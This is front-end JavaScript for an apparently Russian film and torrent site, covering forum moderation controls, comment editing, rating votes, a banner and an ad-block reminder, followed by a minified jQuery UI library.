
	if ($.inArray('topic_combining', perms) !== -1) {
		addControlButton(root, 'topic_controll', "<a href='/forum/combining_topic/{0}/' title='Объединить топик'><em class='nav-icon nav-arrow_switch'>Объединить</em></a>");
	}
	if ($.inArray('topic_move', perms) !== -1) {
		addControlButton(root, 'topic_controll', "<a href='/forum/move_topic/{0}/" + forum_id + "/' title='Переместить топик'><em class='nav-icon nav-arrow_undo'>Переместить</em></a>");
	}

	if ($.inArray('topic_close', perms) !== -1) {
		if ($.inArray('topic.is_locked', perms) !== -1) {
			addControlButton(root, 'topic_controll', "<a href='/forum/open_topic/{0}/" + forum_id + "/' title='Открыть топик' onclick=\"return confirm('Открыть топик?')\"><em class='nav-icon nav-lock_delete'>Открыть</em></a>");
		} else {
			addControlButton(root, 'topic_controll', "<a href='/forum/close_topic/{0}/" + forum_id + "/' title='Закрыть топик' onclick=\"return confirm('Закрыть топик?')\"><em class='nav-icon nav-lock'>Закрыть</em></a>");
		}
	}

	if ($.inArray('topic_attaching', perms) !== -1) {
		if ($.inArray('topic.is_sticky', perms) !== -1) {
			addControlButton(root, 'topic_controll', "<a href='/forum/detach_topic/{0}/" + forum_id + "/' title='Открепить топик'><em class='nav-icon nav-detach'>Открепить</em></a>");
		} else {
			addControlButton(root, 'topic_controll', "<a href='/forum/attach_topic/{0}/" + forum_id + "/' title='Прикрепить топик'><em class='nav-icon nav-attach'>Пикрепить</em></a>");
		}
	}

	if ($.inArray('topic_edit', perms) !== -1) {
		addControlButton(root, 'topic_controll', "<a href='/forum/edit_topic/{0}/" + forum_id + "/' title='Редактировать топик'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
	}
	if ($.inArray('topic_delete', perms) !== -1) {
		addControlButton(root, 'topic_controll', "<a href='/forum/delete_topic/{0}/" + forum_id + "/'title='Удалить топик' onclick=\"return confirm('Удалить этот топик и все посты?')\"><em class='nav-icon nav-cross'>Удалить</em></a>");
	}
	if ($.inArray('topic_separation', perms) !== -1) {
		addControlButton(root, 'post_controll', "<a href='/forum/separation_topic/" + topic_id + "/{0}/' title='Разделить топик'><em class='nav-icon nav-arrow_divide'>Разделить</em></a>");
	}

	if ($.inArray('post_edit', perms) !== -1) {
		addControlButton(root, 'post_controll', "<a href='/forum/edit_post/{0}/' title='Редактировать это пост'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
		$('.post-spoiler .post-text', root).attr('title',ms_comment_spoiler).addClass('post-spoiler-border');
		$('.spoiler-count', root).show();

	} else if ($.inArray('own_post_edit', perms) !== -1) {
		addControlButton(root, USER_ID + '_post_controll', "<a href='/forum/edit_post/{0}/' title='Редактировать это пост'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
	}

	var del_pattern = "<a id='del_{0}' href='/forum/delete_post/{0}/" + topic_id + "/'  title='Удалить это пост' onclick='return to_confirm_delete({0})'>" + "<em class='nav-icon nav-cross'>Удалить</em></a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_delete_{0}'>" + "<button onclick='return canceled_delete({0})'>Отменить</button>" + "<button onclick='return confirmed_delete({0})'><b>Удалить</b></button>" + "</div>";

	if ($.inArray('post_delete', perms) !== -1) {
		addControlButton(root, 'post_controll', del_pattern);
	} else if ($.inArray('own_post_delete', perms) !== -1) {
		addControlButton(root, USER_ID + '_post_controll', del_pattern);
	}







	if ($("#form_wrapper").length > 0) {
		if ($.inArray('post_add', perms) !== -1) {
			if ($.inArray('topic.is_locked', perms) !== -1) {
				//addControlButton(root,'post_controll',"<em class='nav-icon nav-lock' title='Тема закрыта, цитировать недоступно'></em>");
			} else {
				addControlButton(root, 'post_controll', "<a href='/forum/add_post/" + topic_id + "/{0}/' class='quote-button' title='Цитировать'><em class='nav-icon nav-comment'>Цитировать</em></a>");
				$('.post_add').show();
			}
		}

		$(".quote-button", root).click(function() {
			content = getSelText();
			if (content == undefined || content == '') {
				quote_form($(this));
				return false;
			}
			content = '[quote]' + content + '[/quote] ';
			id = $(this).attr('post_id');
			if (init_form(content) == false) {
				$("#id_post_text").focus();
				$.markItUp({
					replaceWith : content
				});
			}
			return false;
		}).attr('title', 'Цитировать выделенный текст');

	}

	if ($.inArray('is_authenticated', perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/view/{0}/' title='Просмотр профиля'><em class='nav-icon nav-status_online'></em></a>");
		addControlButton(root, 'user_controll', "<a class='author_system_{0}' href='/user/message/add/{0}/' title='Личное сообщение'><em class='nav-icon nav-email'></em></a>");

		$('.' + USER_ID + '-post-wrap', root).addClass('self-post');
		is_review = $('.' + USER_ID + '-post-wrap.is_review', root);
		console.log('is_review',is_review);
		$("<button class='float_right use_tooltip' title='Ваш комментарий достаточно длинный чтобы быть опубликованным как рецензия. Продублировать в рецензиях?'>Продублировать в рецензиях</button>")
		.appendTo(is_review)
		.button()
		.click(function() {
			post_id = $(this).parent('.post-wrap').attr('id');
			console.log('add_review',"/review/add/"+post_id+"/");
			window.open("/review/add/"+post_id+"/",'_blank');
			return false;
		});

	}

	if ($.inArray('profile_ban', perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/ban/{0}/' title='Забанить' onclick=\"return confirm('Забанить пользователя?')\" ><em class='nav-icon nav-status_busy'></em></a>");
	}
	if ($.inArray('profile_edit', perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/edit/{0}/' title='Редактирование профиля'><em class='nav-icon nav-status_online'></em></a>");
	}

	//spoiler
	$('.spoiler-title', root).removeClass('spoiler-title').addClass('spoiler-init').click(function() {
		$(this).parent('.spoiler-wrap').toggleClass('spoiler');
	});

	// инициируем оценку комментариев
	$(".comment_karma div", root).click(comment_karma_update);
	$(".comment_spoiler", root).click(comment_spoiler_update);




	$(".user-title", root).click(function() {
		content = '[b]' + $(this).children().eq(0).html() + '[/b] ';
		if (init_form(content) == false) {
			$("#id_post_text").focus();
			$.markItUp({
				replaceWith : content
			});
		}
		return false;
	});


	var spoiler_pattern = "<div class='spoiler-box'><a id='sp_{0}' href='/generic/comment/spoiler/{0}/'  title='Пожаловаться на спойлер, мат, КАПС и т.д.' onclick='return to_confirm_spoiler({0})'>" + "<em class='nav-icon nav-exclamation'>Удалить</em></a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_spoiler_{0}'>" + "<button onclick='return canceled_spoiler({0})'>Отменить</button>" + "<button onclick='return comment_spoiler_update({0})'><b>Пожаловаться</b></button>" + "</div></div>";
	$.each($('.s_not_allowed', root).not( '.'+USER_ID+'-post-wrap' ), function(index, obj) {

		var controll = $(obj).find('.post_controll');
		var obj_id = controll.attr('obj_id');
		var text = spoiler_pattern;
		text = text.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);

		//console.log('spoiler_pattern', obj_id);

		$('.post-text',obj).after(text);
	});

	HIlightsExternalPictures($('.post-text img,.post-sign img', root));


	console.groupEnd();

}


// ссылка на первоисточник
function addLink() {
	var body_element = document.getElementsByTagName('body')[0];
	var selection = window.getSelection();
//	console.log('addLink',selection);
	var pagelink = "<br> первоисточник: <a href='"+document.location.href+"'>"+document.location.href+" ";
	var copytext = selection + pagelink;
	var newdiv = document.createElement('div');
	newdiv.style.position = 'absolute';
	newdiv.style.left = '-99999px';
	body_element.appendChild(newdiv);
	newdiv.innerHTML = copytext;
	selection.selectAllChildren(newdiv);
	window.setTimeout( function() {
		body_element.removeChild(newdiv);
	}, 0);
}
// document.oncopy = addLink;





function save_tag_keyword(item){
	//console.log('save_tag_keyword',item);
	info_toolbox_show ("Сохранение ... ");

	data={};
	data['tag_id']	=	$("#id_tag_id").val();
	data['slug']	=	item.slug;


	$.ajax({
		type: 'POST',
		url: "/favorite/tag/keyword/",
		dataType: 'json',
		data:data,
		cache: false,
		success:function(json, status) {

			console.log('success', json, status);

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}

			if (json.html){
				console.log('добавлен текст');
				$('#film_log').prepend( json.html );
			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});

	return false;

}



// Редактирование комментариев
var film_comment_dialog = false;

function init_film_comment_dialog () {
	if (film_comment_dialog == false){
		film_comment_dialog = $( "#comment-dialog" ).dialog({
			autoOpen: false,
			modal: true,
			draggable: false,
			resizable: false,

			buttons: {
				"Сохранить": function() {
					save_film_comment();
					$( this ).dialog( "close" );
				},
				"Отменить": function() {
					$( this ).dialog( "close" );
				}
			},
			close: function() {
				// Средствами jquery вызывает ошибку и дальнейшие глюки при редактировании коллекций.
				// Берем средствами getElementById
				document.getElementById("comment-form").reset();
			},

		});

		$("#id_comment").keyup( function() {
			obj = $(this);
			name = obj.attr(name);
			maxlength =  parseInt( obj.attr('maxlength') );
			if (obj.val().length > maxlength) {
				obj.val(obj.val().substring(0, maxlength));
			} else {
				$("#id_comment_count").html( maxlength - obj.val().length );
			}
		});

	}
}

function edit_film_comment () {
	init_film_comment_dialog ();

	id = $(this).attr('obj_id');
	$("#id_comment_label").html('Ваш комментарий к фильму<br/><b><big>' + $(this).attr('film') + '</big></b><br/>' );
	$("#film_id").val( id );
	$("#id_comment").val( $("#film_"+id).attr('comment') ).keyup();

	film_comment_dialog.dialog('open');
	if (film_comment_dialog[0]['clientHeight']==0){
		info_toolbox_show ('Сбой при загрузке данных. Страница перезагружается.');
//		window.location = window.location.href;
	}

	return false;
}




function save_film_comment () {
	info_toolbox_show ("Сохранение ... ");

	var data={};

	data['film_id']=	$("#film_id").val();
	data['comment']=	$("#id_comment").val();



	$.ajax({
		type: 'POST',
		url: "/favorite/comment/edit/",
		dataType: 'json',
		data:data,
		cache: false,
		success:function(json, status) {

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}else{
				$("#film_"+id).attr('comment', json.comment);
				$("#film_"+id+' .item_title').attr('title', json.title);
			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});

	return false;
}





//////////////////////////////////////////////////////////////////////////////
//								Каталог сайтов									//
//////////////////////////////////////////////////////////////////////////////

// Отрисовка рейтинги коллекций
function catalog_vote_init(item_list) {//ok


	console.log('catalog_vote_init',item_list );

	// Очищаем текущее значение голосования, и отрисовываем новое значение для каждого в отдельности
	item_list.empty();

	$.each(item_list, function(index, item) {
		item = $(item);

		var average = item.attr('average');
		var votes = item.attr('votes');
		var title = ms_27_0 + average + ms_17 + votes;
		var width = Math.round(average * 10);

		item.before('<div class="rating">' + average + '</div>');

		// Анимации текущегое значения рейтинга
		$('<li class="current-rating"></li>').appendTo(item).animate({
			width : '' + width + '%'
		}, 1000);

		// Добавляем элементы для голосования
		for ( i = 1; i <= 10; i++) {
			var title1 = title + ".\n " + mr_ + i;
			//if (i == 1) {title1 += ".\n "+mr_1;}
			//if (i == 2) {title1 += ".\n "+mr_2;}
			//if (i == 3) {title1 += ".\n "+mr_3;}
			//if (i == 4) {title1 += ".\n "+mr_4;}
			//if (i == 5) {title1 += ".\n "+mr_5;}
			$('<li><a class="star-' + i + '" title ="' + title1 + '">' + i + '</a></li>').appendTo(item);
		}
	});

	// обработчики события и скрываем все лишнее на время анимации
	$('a', item_list).click(catalog_vote_update).hide(1).show(1000);

}

// Сохранение рейтинги коллекций
function catalog_vote_update() {//ok
	// console.log('catalog_vote_update',this);
	var container = $(this).parents('ul');

	info_toolbox_show(ms_39);
	$.ajax({
		type : 'POST',
		url : '/catalog/vote/',
		dataType : 'json',
		data : {
			'vote' : $(this).html(),
			'id' : $(this).parents('.collection_control').attr('obj_id')
		},
		cache : false,
		success : function(json, status) {
			//console.log('vote_update',json);

			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			} else {
				container.attr('average', json.current.average);
				container.attr('votes', json.current.votes);
				catalog_vote_init(container);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}



function initb( cl,image,url,top,color,attachment){
	brand_banner = '.r'+cl+', .l'+cl;
	//console.log('initb',cl,image,url,top,color,attachment);



	$('<div class="l'+cl+'"></div>').appendTo('#container').click(function(){window.open(url)});
	$('<div class="r'+cl+'"></div>').appendTo('#container').click(function(){window.open(url)});
	$('<div class="t'+cl+'"></div>').prependTo('#container').click(function(){window.open(url)});



	var styleEl = document.createElement('style');
	document.head.appendChild(styleEl);
	var s = styleEl.sheet;
	console.log( s )
	s.insertRule( '#container, #content, #inner { background: white }');
	s.insertRule( '#container {margin-top:'+top+'px;}');
	s.insertRule( 'body,.t'+cl+' { background:url("'+MEDIA_URL+image+'" ) no-repeat center top '+color+' '+attachment+'}');
	s.insertRule( '.t'+cl+' {position: relative; border 1px solid green; max-width: 1000px; margin: 0 auto; background-attachment:scroll;margin-top:-'+top+'px;  height:'+top+'px; z-index: 2; cursor: pointer;}');
	s.insertRule( '.r'+cl+'{position: absolute;right: 0;top: 0; z-index: 2;cursor: pointer;}');
	s.insertRule( '.l'+cl+'{position: absolute;left: 0;top: 0; z-index: 2;cursor: pointer;}');

}


function test_image_alert(){

}

function test_image_alert(){
	img = new Image();
	img.onerror  = function(){
		console.log('img:  error');
		$('html').css('padding-top', '32px');
		tmp = $('<div id="email_reminder" style="z-index:20;position:fixed;top:0;width:100%;background:#f5e175;color:#915608;font-size:11px;text-align:center;min-height:27px;padding-bottom:5px;">' + ms_addblok_reminder + '</div>').prependTo('html');
	};
	img.src = test_image;


	img1 = new Image();
	img1.onerror  = function(){
		console.log('img:  error');
		$('html').css('padding-top', '32px');
		tmp = $('<div id="email_reminder" style="z-index:20;position:fixed;top:0;width:100%;background:#f5e175;color:#915608;font-size:11px;text-align:center;min-height:27px;padding-bottom:5px;">' + ms_addblok_reminder + '</div>').prependTo('html');
	};
	img1.src = MEDIA_URL+'theme/sprites28.png';


}


function blocking_warning(){
	return False;
	/*
	$('#content').prepend('<div class="margin"><font color="red"><b>Внимание!</b></font> Fast-torrent.ru заблокирован в РФ. Установите себе обход блокировки! <a href="/blocking.html" target="_blank">Как обойти блокировку?</a></div>');

	blocking_warning = getCookie('blocking_warning')
	hide_warning = getCookie('hide_warning')

	$('#hide_warning').click(function(){
		$('#blocking_warning').hide();
		setCookie ( "hide_warning", 3, {	'max-age' : 24*60*60,	'path' : '/' } );
	});

	if (hide_warning==3  || blocking_warning==3 ){
	}else{
		setCookie ( "blocking_warning", 3, {	'max-age' : 60,	'path' : '/' } );
		$('#blocking_warning').show();
	}
	*/

}





--- FILE ---
content_type: application/javascript
request_url: http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js
body_size: 231147
content:
/* переделана отрисовка tooltip */
/* добавлено jquery.switchButton.js v1.0 */

/*! jQuery UI - v1.10.3 - 2013-10-20
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; @ Copyright (c) Olivier LanceLicensed MIT */


(function(b,p){function d(c,a){var f,d;f=c.nodeName.toLowerCase();if("area"===f){f=c.parentNode;d=f.name;if(!c.href||!d||"map"!==f.nodeName.toLowerCase())return!1;f=b("img[usemap=#"+d+"]")[0];return!!f&&e(f)}return(/input|select|textarea|button|object/.test(f)?!c.disabled:"a"===f?c.href||a:a)&&e(c)}function e(c){return b.expr.filters.visible(c)&&!b(c).parents().addBack().filter(function(){return"hidden"===b.css(this,"visibility")}).length}var a=0,f=/^ui-id-\d+$/;b.ui=b.ui||{};b.extend(b.ui,{version:"1.10.3",
keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}});b.fn.extend({focus:function(c){return function(a,f){return"number"===typeof a?this.each(function(){var c=this;setTimeout(function(){b(c).focus();f&&f.call(c)},a)}):c.apply(this,arguments)}}(b.fn.focus),scrollParent:function(){var c;c=
b.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(b.css(this,"position"))&&/(auto|scroll)/.test(b.css(this,"overflow")+b.css(this,"overflow-y")+b.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(b.css(this,"overflow")+b.css(this,"overflow-y")+b.css(this,"overflow-x"))}).eq(0);return/fixed/.test(this.css("position"))||!c.length?b(document):
c},zIndex:function(c){if(c!==p)return this.css("zIndex",c);if(this.length){c=b(this[0]);for(var a;c.length&&c[0]!==document;){a=c.css("position");if("absolute"===a||"relative"===a||"fixed"===a)if(a=parseInt(c.css("zIndex"),10),!isNaN(a)&&0!==a)return a;c=c.parent()}}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})},removeUniqueId:function(){return this.each(function(){f.test(this.id)&&b(this).removeAttr("id")})}});b.extend(b.expr[":"],{data:b.expr.createPseudo?
b.expr.createPseudo(function(c){return function(a){return!!b.data(a,c)}}):function(c,a,f){return!!b.data(c,f[3])},focusable:function(c){return d(c,!isNaN(b.attr(c,"tabindex")))},tabbable:function(c){var a=b.attr(c,"tabindex"),f=isNaN(a);return(f||0<=a)&&d(c,!f)}});b("<a>").outerWidth(1).jquery||b.each(["Width","Height"],function(c,a){function f(c,a,g,k){b.each(d,function(){a-=parseFloat(b.css(c,"padding"+this))||0;g&&(a-=parseFloat(b.css(c,"border"+this+"Width"))||0);k&&(a-=parseFloat(b.css(c,"margin"+
this))||0)});return a}var d="Width"===a?["Left","Right"]:["Top","Bottom"],e=a.toLowerCase(),m={innerWidth:b.fn.innerWidth,innerHeight:b.fn.innerHeight,outerWidth:b.fn.outerWidth,outerHeight:b.fn.outerHeight};b.fn["inner"+a]=function(c){return c===p?m["inner"+a].call(this):this.each(function(){b(this).css(e,f(this,c)+"px")})};b.fn["outer"+a]=function(c,d){return"number"!==typeof c?m["outer"+a].call(this,c):this.each(function(){b(this).css(e,f(this,c,!0,d)+"px")})}});b.fn.addBack||(b.fn.addBack=function(c){return this.add(null==
c?this.prevObject:this.prevObject.filter(c))});b("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(b.fn.removeData=function(c){return function(a){return arguments.length?c.call(this,b.camelCase(a)):c.call(this)}}(b.fn.removeData));b.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());b.support.selectstart="onselectstart"in document.createElement("div");b.fn.extend({disableSelection:function(){return this.bind((b.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",
function(c){c.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}});b.extend(b.ui,{plugin:{add:function(c,a,f){var d;c=b.ui[c].prototype;for(d in f)c.plugins[d]=c.plugins[d]||[],c.plugins[d].push([a,f[d]])},call:function(c,a,b){var f=c.plugins[a];if(f&&c.element[0].parentNode&&11!==c.element[0].parentNode.nodeType)for(a=0;a<f.length;a++)c.options[f[a][0]]&&f[a][1].apply(c.element,b)}},hasScroll:function(c,a){if("hidden"===b(c).css("overflow"))return!1;var f=
a&&"left"===a?"scrollLeft":"scrollTop",d=!1;if(0<c[f])return!0;c[f]=1;d=0<c[f];c[f]=0;return d}})})(jQuery);
(function(b,p){var d=0,e=Array.prototype.slice,a=b.cleanData;b.cleanData=function(f){for(var c=0,g;null!=(g=f[c]);c++)try{b(g).triggerHandler("remove")}catch(k){}a(f)};b.widget=function(a,c,g){var k,d,e,m,n={},q=a.split(".")[0];a=a.split(".")[1];k=q+"-"+a;g||(g=c,c=b.Widget);b.expr[":"][k.toLowerCase()]=function(c){return!!b.data(c,k)};b[q]=b[q]||{};d=b[q][a];e=b[q][a]=function(c,a){if(!this._createWidget)return new e(c,a);arguments.length&&this._createWidget(c,a)};b.extend(e,d,{version:g.version,
_proto:b.extend({},g),_childConstructors:[]});m=new c;m.options=b.widget.extend({},m.options);b.each(g,function(a,f){b.isFunction(f)?n[a]=function(){var b=function(){return c.prototype[a].apply(this,arguments)},g=function(b){return c.prototype[a].apply(this,b)};return function(){var c=this._super,a=this._superApply,k;this._super=b;this._superApply=g;k=f.apply(this,arguments);this._super=c;this._superApply=a;return k}}():n[a]=f});e.prototype=b.widget.extend(m,{widgetEventPrefix:d?m.widgetEventPrefix:
a},n,{constructor:e,namespace:q,widgetName:a,widgetFullName:k});d?(b.each(d._childConstructors,function(c,a){var f=a.prototype;b.widget(f.namespace+"."+f.widgetName,e,a._proto)}),delete d._childConstructors):c._childConstructors.push(e);b.widget.bridge(a,e)};b.widget.extend=function(a){for(var c=e.call(arguments,1),g=0,k=c.length,d,h;g<k;g++)for(d in c[g])h=c[g][d],c[g].hasOwnProperty(d)&&h!==p&&(b.isPlainObject(h)?a[d]=b.isPlainObject(a[d])?b.widget.extend({},a[d],h):b.widget.extend({},h):a[d]=h);
return a};b.widget.bridge=function(a,c){var g=c.prototype.widgetFullName||a;b.fn[a]=function(k){var d="string"===typeof k,h=e.call(arguments,1),m=this;k=!d&&h.length?b.widget.extend.apply(null,[k].concat(h)):k;d?this.each(function(){var c,d=b.data(this,g);if(!d)return b.error("cannot call methods on "+a+" prior to initialization; attempted to call method '"+k+"'");if(!b.isFunction(d[k])||"_"===k.charAt(0))return b.error("no such method '"+k+"' for "+a+" widget instance");c=d[k].apply(d,h);if(c!==
d&&c!==p)return m=c&&c.jquery?m.pushStack(c.get()):c,!1}):this.each(function(){var a=b.data(this,g);a?a.option(k||{})._init():b.data(this,g,new c(k,this))});return m}};b.Widget=function(){};b.Widget._childConstructors=[];b.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(a,c){c=b(c||this.defaultElement||this)[0];this.element=b(c);this.uuid=d++;this.eventNamespace="."+this.widgetName+this.uuid;this.options=b.widget.extend({},
this.options,this._getCreateOptions(),a);this.bindings=b();this.hoverable=b();this.focusable=b();c!==this&&(b.data(c,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===c&&this.destroy()}}),this.document=b(c.style?c.ownerDocument:c.document||c),this.window=b(this.document[0].defaultView||this.document[0].parentWindow));this._create();this._trigger("create",null,this._getCreateEventData());this._init()},_getCreateOptions:b.noop,_getCreateEventData:b.noop,_create:b.noop,
_init:b.noop,destroy:function(){this._destroy();this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(b.camelCase(this.widgetFullName));this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled");this.bindings.unbind(this.eventNamespace);this.hoverable.removeClass("ui-state-hover");this.focusable.removeClass("ui-state-focus")},_destroy:b.noop,widget:function(){return this.element},
option:function(a,c){var g=a,k,d,e;if(0===arguments.length)return b.widget.extend({},this.options);if("string"===typeof a)if(g={},k=a.split("."),a=k.shift(),k.length){d=g[a]=b.widget.extend({},this.options[a]);for(e=0;e<k.length-1;e++)d[k[e]]=d[k[e]]||{},d=d[k[e]];a=k.pop();if(c===p)return d[a]===p?null:d[a];d[a]=c}else{if(c===p)return this.options[a]===p?null:this.options[a];g[a]=c}this._setOptions(g);return this},_setOptions:function(a){for(var c in a)this._setOption(c,a[c]);return this},_setOption:function(a,
c){this.options[a]=c;"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!c).attr("aria-disabled",c),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"));return this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(a,c,g){var d,e=this;"boolean"!==typeof a&&(g=c,c=a,a=!1);g?(c=d=b(c),this.bindings=this.bindings.add(c)):(g=c,c=this.element,d=
this.widget());b.each(g,function(g,m){function n(){if(a||!0!==e.options.disabled&&!b(this).hasClass("ui-state-disabled"))return("string"===typeof m?e[m]:m).apply(e,arguments)}"string"!==typeof m&&(n.guid=m.guid=m.guid||n.guid||b.guid++);var q=g.match(/^(\w+)\s*(.*)$/),r=q[1]+e.eventNamespace;(q=q[2])?d.delegate(q,r,n):c.bind(r,n)})},_off:function(a,c){c=(c||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace;a.unbind(c).undelegate(c)},_delay:function(a,c){var b=this;return setTimeout(function(){return("string"===
typeof a?b[a]:a).apply(b,arguments)},c||0)},_hoverable:function(a){this.hoverable=this.hoverable.add(a);this._on(a,{mouseenter:function(c){b(c.currentTarget).addClass("ui-state-hover")},mouseleave:function(c){b(c.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(a){this.focusable=this.focusable.add(a);this._on(a,{focusin:function(c){b(c.currentTarget).addClass("ui-state-focus")},focusout:function(c){b(c.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(a,c,g){var d,
e=this.options[a];g=g||{};c=b.Event(c);c.type=(a===this.widgetEventPrefix?a:this.widgetEventPrefix+a).toLowerCase();c.target=this.element[0];if(a=c.originalEvent)for(d in a)d in c||(c[d]=a[d]);this.element.trigger(c,g);return!(b.isFunction(e)&&!1===e.apply(this.element[0],[c].concat(g))||c.isDefaultPrevented())}};b.each({show:"fadeIn",hide:"fadeOut"},function(a,c){b.Widget.prototype["_"+a]=function(g,d,e){"string"===typeof d&&(d={effect:d});var h,m=d?!0===d||"number"===typeof d?c:d.effect||c:a;d=
d||{};"number"===typeof d&&(d={duration:d});h=!b.isEmptyObject(d);d.complete=e;d.delay&&g.delay(d.delay);if(h&&b.effects&&b.effects.effect[m])g[a](d);else if(m!==a&&g[m])g[m](d.duration,d.easing,e);else g.queue(function(c){b(this)[a]();e&&e.call(g[0]);c()})}})})(jQuery);
(function(b,p){var d=!1;b(document).mouseup(function(){d=!1});b.widget("ui.mouse",{version:"1.10.3",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var d=this;this.element.bind("mousedown."+this.widgetName,function(a){return d._mouseDown(a)}).bind("click."+this.widgetName,function(a){if(!0===b.data(a.target,d.widgetName+".preventClickEvent"))return b.removeData(a.target,d.widgetName+".preventClickEvent"),a.stopImmediatePropagation(),!1});this.started=
!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName);this._mouseMoveDelegate&&b(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!d){this._mouseStarted&&this._mouseUp(e);this._mouseDownEvent=e;var a=this,f=1===e.which,c="string"===typeof this.options.cancel&&e.target.nodeName?b(e.target).closest(this.options.cancel).length:!1;if(!f||c||!this._mouseCapture(e))return!0;this.mouseDelayMet=
!this.options.delay;this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){a.mouseDelayMet=!0},this.options.delay));if(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted))return e.preventDefault(),!0;!0===b.data(e.target,this.widgetName+".preventClickEvent")&&b.removeData(e.target,this.widgetName+".preventClickEvent");this._mouseMoveDelegate=function(c){return a._mouseMove(c)};this._mouseUpDelegate=function(c){return a._mouseUp(c)};
b(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate);e.preventDefault();return d=!0}},_mouseMove:function(d){if(b.ui.ie&&(!document.documentMode||9>document.documentMode)&&!d.button)return this._mouseUp(d);if(this._mouseStarted)return this._mouseDrag(d),d.preventDefault();this._mouseDistanceMet(d)&&this._mouseDelayMet(d)&&((this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,d))?this._mouseDrag(d):this._mouseUp(d));
return!this._mouseStarted},_mouseUp:function(d){b(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate);this._mouseStarted&&(this._mouseStarted=!1,d.target===this._mouseDownEvent.target&&b.data(d.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(d));return!1},_mouseDistanceMet:function(b){return Math.max(Math.abs(this._mouseDownEvent.pageX-b.pageX),Math.abs(this._mouseDownEvent.pageY-b.pageY))>=this.options.distance},
_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})})(jQuery);
(function(b,p){function d(c,a,b){return[parseFloat(c[0])*(n.test(c[0])?a/100:1),parseFloat(c[1])*(n.test(c[1])?b/100:1)]}function e(c){var a=c[0];return 9===a.nodeType?{width:c.width(),height:c.height(),offset:{top:0,left:0}}:b.isWindow(a)?{width:c.width(),height:c.height(),offset:{top:c.scrollTop(),left:c.scrollLeft()}}:a.preventDefault?{width:0,height:0,offset:{top:a.pageY,left:a.pageX}}:{width:c.outerWidth(),height:c.outerHeight(),offset:c.offset()}}b.ui=b.ui||{};var a,f=Math.max,c=Math.abs,g=
Math.round,k=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,m=/^\w+/,n=/%$/,q=b.fn.position;b.position={scrollbarWidth:function(){if(a!==p)return a;var c,f,g=b("<div style='display:block;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>");f=g.children()[0];b("body").append(g);c=f.offsetWidth;g.css("overflow","scroll");f=f.offsetWidth;c===f&&(f=g[0].clientWidth);g.remove();return a=c-f},getScrollInfo:function(c){var a=c.isWindow?"":c.element.css("overflow-x"),
